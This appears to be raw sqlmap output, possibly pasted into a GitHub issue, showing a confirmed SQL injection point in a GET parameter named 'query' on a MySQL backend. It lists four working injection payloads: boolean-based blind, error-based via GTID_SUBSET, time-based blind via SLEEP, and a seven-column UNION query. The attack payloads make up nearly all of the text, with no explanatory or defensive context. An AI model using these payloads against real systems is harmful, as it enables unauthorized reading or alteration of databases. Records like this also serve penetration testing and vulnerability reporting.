 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: query=test' OR NOT 6769=6769#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: query=test' AND GTID_SUBSET(CONCAT(0x71766b7671,(SELECT (ELT(6317=6317,1))),0x7178626a71),6317)-- Wtbr

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: query=test' AND (SELECT 2813 FROM (SELECT(SLEEP(5)))utrY)-- Pywq

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: query=test' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7671,0x5743677571736a4b6a7254504677426
56d6562517273786142545a696778456e5158417569664762,0x7178626a71),NULL#
---